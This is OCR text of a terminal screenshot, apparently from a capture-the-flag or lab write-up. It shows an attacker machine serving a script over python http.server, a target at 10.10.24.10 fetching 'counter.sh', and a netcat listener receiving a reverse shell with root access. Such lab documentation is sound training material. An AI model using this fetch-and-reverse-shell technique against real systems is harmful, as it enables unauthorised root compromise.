 ┌──(root㉿vbox)-[/]
└─# python3 -m http.server 85
Serving HTTP on 0.0.0.0 port 85 (http://0.0.0.0:85/) ...
10.10.24.10 - - [30/Mar/2025 19:39:55] "GET /app/castle/application/counter.sh HTTP/1.1" 200 -
^X@sS
root@vbox: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿vbox)-[~]
└─# nc -lvnp 7894
listening on [any] 7894 ...
connect to [10.9.4.99] from (UNKNOWN) [10.10.24.10] 37616
# whoami
whoami
root
#